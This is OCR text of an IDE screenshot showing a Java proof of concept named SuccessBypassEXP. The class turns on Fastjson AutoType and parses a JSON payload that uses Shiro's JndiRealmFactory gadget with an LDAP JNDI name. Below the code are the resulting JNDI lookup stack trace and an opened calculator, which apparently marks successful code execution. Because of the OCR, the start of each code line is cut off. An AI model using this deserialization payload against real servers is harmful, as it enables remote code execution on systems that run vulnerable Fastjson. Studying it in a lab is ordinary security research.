 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java ParserConfig.class JndiConverter.class AbstractConverter.class pom.xml (FastjsonDemo)
1 sf.maven.fastjsondemo;
2
3 libaba.fastjson.JSON;
4
5 libaba.fastjson.parser.ParserConfig;
6
7 SuccessBypassEXP {
8 tatic void main(String[] argv){
9
10 erConfig.getGlobalInstance().setAutoTypeSupport(true);
11 ng payload  ="{\"@type\":\"org.apache.shiro.realm.jndi.JndiRealmFactory\", \"jndiNames\":[\"ldap://127.0.0
12 .parse(payload);
13
14
运行 SuccessBypassEXP
at org.apache.shiro.jndi.JndiTemplate.lookup(JndiTemplate.java:137)
at org.apache.shiro.jndi.JndiTemplate.lookup(JndiTemplate.java:163)
at org.apache.shiro.jndi.JndiLocator.lookup(JndiLocator.java:143)
at org.apache.shiro.realm.jndi.JndiRealmFactory.getRealms(JndiRealmFactory.java:111)
... 17 more
进程已结束，退出代码为 1
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =